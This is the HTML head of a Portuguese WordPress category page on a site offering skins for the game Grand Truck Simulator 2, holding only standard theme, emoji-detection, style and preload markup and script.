

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://skinsgts2.com/category/templates/
body_size: 21068
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>TEMPLATES | Skins Grand Truck Simulator 2</title><link rel='preload' href='https://skinsgts2.com/wp-content/cache/perfmatters/skinsgts2.com/css/category.used.css?ver=1698431423' as='style' onload="this.rel='stylesheet';this.removeAttribute('onload');"><link rel="stylesheet" id="perfmatters-used-css" href="https://skinsgts2.com/wp-content/cache/perfmatters/skinsgts2.com/css/category.used.css?ver=1698431423" media="all" /><link rel="preload" href="//www.w3.org/2000/svg'%20viewBox='0%200%20478%20214'%3E%3C/svg%3E" as="image" /><link rel="preload" href="//www.w3.org/2000/svg'%20viewBox='0%200%20478%20214'%3E%3C/svg%3E" as="image" /><link rel="preload" href="//www.w3.org/2000/svg'%20viewBox='0%200%20478%20214'%3E%3C/svg%3E" as="image" /><link rel="stylesheet" data-pmdelayedstyle="https://skinsgts2.com/wp-content/cache/min/1/9cce74fc1b3b96837f9a6475515f4202.css" media="all" data-minify="1" />
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://skinsgts2.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/skinsgts2.com/wp-content/uploads/2020/04/cropped-Logo.png?fit=512%2C512\u0026ssl=1\u0026w=64","title":"Skins Grand Truck Simulator 2","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://skinsgts2.com/wp-content/uploads/2021/07/Logo2.png"><link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//maps.gstatic.com' />

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//ssl.google-analytics.com' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//api.pinterest.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//syndication.twitter.com' />
<link rel='dns-prefetch' href='//platform.instagram.com' />
<link rel='dns-prefetch' href='//disqus.com' />
<link rel='dns-prefetch' href='//sitename.disqus.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//platform.linkedin.com' />
<link rel='dns-prefetch' href='//w.sharethis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel='dns-prefetch' href='//pixel.wp.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Skins Grand Truck Simulator 2 &raquo;" href="https://skinsgts2.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Skins Grand Truck Simulator 2 &raquo;" href="https://skinsgts2.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de categoria para Skins Grand Truck Simulator 2 &raquo; TEMPLATES" href="https://skinsgts2.com/category/templates/feed/" />
<link id='omgf-preload-0' rel='preload' href='//skinsgts2.com/wp-content/uploads/omgf/google-fonts-style/roboto-normal-latin-ext-400.woff2?ver=1698431388' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-1' rel='preload' href='//skinsgts2.com/wp-content/uploads/omgf/google-fonts-style/roboto-normal-latin-400.woff2?ver=1698431388' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-2' rel='preload' href='//skinsgts2.com/wp-content/uploads/omgf/google-fonts-style/roboto-normal-latin-ext-500.woff2?ver=1698431388' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-3' rel='preload' href='//skinsgts2.com/wp-content/uploads/omgf/google-fonts-style/roboto-normal-latin-500.woff2?ver=1698431388' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-4' rel='preload' href='//skinsgts2.com/wp-content/uploads/omgf/google-fonts-style/roboto-normal-latin-ext-700.woff2?ver=1698431388' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-5' rel='preload' href='//skinsgts2.com/wp-content/uploads/omgf/google-fonts-style/roboto-normal-latin-700.woff2?ver=1698431388' as='font' type='font/woff2' crossorigin />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/skinsgts2.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>


<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>





<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>



<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://skinsgts2.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js" defer></script>
<script data-minify="1" type="text/javascript" defer='defer' src="https://skinsgts2.com/wp-content/cache/min/1/c/6.8.2/wp-includes/js/jquery/jquery-migrate.min.js?ver=1753295745" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://skinsgts2.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://skinsgts2.com/wp-json/wp/v2/categories/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://skinsgts2.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<style>#google_language_translator{text-align:left!important;}select.goog-te-combo{float:right;}.goog-te-gadget{padding-top:13px;}.goog-te-gadget .goog-te-combo{margin-top:-7px!important;}.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator,#language{clear:both;width:160px;text-align:right;}#language{float:right;}#flags{text-align:right;width:165px;float:right;clear:right;}#flags ul{float:right!important;}p.hello{text-align:right;float:right;clear:both;}.glt-clear{height:0px;clear:both;margin:0px;padding:0px;}#flags{width:165px;}#flags a{display:inline-block;margin-left:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#d62222;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#cc0404;}#google_language_translator .goog-te-gadget .goog-te-combo{background:#dddddd;border:0!important;}</style>	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/skinsgts2.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="generator" content="Elementor 3.30.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/skinsgts2.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/skinsgts2.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#444444";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
